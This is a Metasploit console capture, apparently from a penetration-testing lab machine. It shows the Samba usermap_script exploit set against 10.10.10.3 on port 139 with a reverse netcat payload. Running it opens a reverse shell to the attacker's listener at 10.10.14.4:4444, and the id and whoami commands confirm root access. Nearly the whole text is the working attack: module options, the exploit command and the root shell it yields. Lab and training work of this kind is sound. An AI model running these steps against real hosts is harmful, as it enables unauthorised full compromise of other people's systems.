 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.10.3:41636 ) at 2022-09-15 18:37:39 +0200
id
uid=0(root) gid=0(root)
whoami
root